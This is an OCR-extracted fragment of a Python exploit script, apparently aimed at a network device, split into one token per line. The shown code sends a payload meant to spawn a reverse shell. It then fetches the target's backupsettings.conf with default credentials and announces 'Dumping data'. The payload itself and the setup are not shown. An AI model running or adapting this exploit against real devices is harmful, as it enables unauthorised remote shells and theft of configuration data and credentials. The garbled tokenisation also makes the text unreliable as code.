
	s
.
recv
(
1024
)
	s
.
send
(
evil 
+
"\r"
)
	time
.
sleep
(
1
)
print
"[+] If everything worked you 
should get a reverse shell [+]"
print
"[+] Warning pressing any key 
will close the SHELL [+]"
raw_input
(
)
r 
=
 requests
.
get
(
"http://"
+
 host 
+
"/backupsettings.conf"
,
 auth
=
(
def_user
,
def_pass
)
)
if
(
r
.
status_code 
==
200
)
:
print
"[+] Seems the exploit worked 
[+]"
print
"[+] Dumping data . . . [+]"
	temp 
=
 r
.
text
